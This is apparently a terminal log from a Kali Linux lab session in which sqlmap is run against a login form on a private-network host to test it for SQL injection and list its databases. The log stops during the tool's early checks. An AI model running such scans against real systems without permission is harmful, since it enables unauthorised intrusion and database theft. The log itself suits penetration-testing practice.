 root@kali:~# sqlmap -u http://192.168.122.150/masteradmin/login.php --forms --dbs --batch
Permission denied, please try again.
{1.4.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 06:13:55 /2020-06-26/
[06:13:55] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7322ice4m7e...kj3l3mdki2'). Do you want to use those [Y/n] Y
[06:13:55] [INFO] searching for forms
[#1] form:
POST http://192.168.122.150/masteradmin/login.php
POST data: username=&password=&remember-me=on&submit=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&remember-me=on&submit=] (Warning: blank fields detected): username=&password=&remember-me=on&submi
t=
do you want to fill blank fields with random values? [Y/n] Y
[06:13:56] [INFO] using '/root/.sqlmap/output/results-06262020_0613am.csv' as the CSV results file in multiple targets mode
[06:13:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:13:57] [INFO] testing if the target URL content is stable
[06:13:57] [INFO] target URL content is stable